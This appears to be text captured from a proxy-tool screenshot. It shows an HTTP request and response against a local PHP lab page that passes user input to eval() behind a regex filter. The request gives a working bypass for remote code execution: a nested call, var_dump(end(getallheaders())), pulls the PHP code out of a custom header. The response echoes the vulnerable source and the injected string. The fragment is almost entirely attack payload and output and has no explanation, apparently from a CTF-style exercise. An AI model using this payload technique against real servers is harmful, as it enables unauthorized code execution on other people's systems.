 Raw Params Headers Hex
GET /alltest/rce_2.php?code=var_dump(end(getallheaders())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
wllm: phpinfo();
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 05:21:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1689
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>: Only variables should be passed by reference in
\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
string(10) "phpinfo();"